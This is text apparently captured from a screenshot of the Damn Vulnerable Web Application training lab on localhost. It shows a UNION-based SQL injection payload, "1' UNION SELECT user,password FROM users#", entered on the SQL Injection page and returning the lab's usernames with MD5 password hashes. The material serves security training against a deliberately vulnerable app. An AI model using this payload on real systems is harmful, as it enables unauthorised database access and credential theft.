 Vulnerability: SQL Injection :: Da
localhost:4280/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
U
S
L
S
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Google Chrome
localhost:4280/vulnerabilities/sqli/session-input.php#
Session ID: 1' UNION SELECT user,password FROM users#
Submit
Close